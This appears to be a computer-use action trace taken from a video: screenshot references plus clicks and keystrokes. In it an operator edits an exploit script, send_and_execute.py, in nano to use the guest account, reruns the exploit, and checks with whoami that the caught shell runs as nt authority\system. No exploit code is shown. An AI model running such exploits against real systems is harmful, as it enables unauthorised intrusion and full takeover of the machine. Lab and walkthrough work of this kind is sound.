
Edit send_and_execute.py in nano, setting USERNAME to the guest user, and save it.
double_click(896, 536)

text(nano)

key(space)

scroll(down, 3)

text(gues)

Rerun the exploit and confirm whoami on the caught shell reports nt authority\system.
key(Return)

text(whoami)

double_click(460, 221)
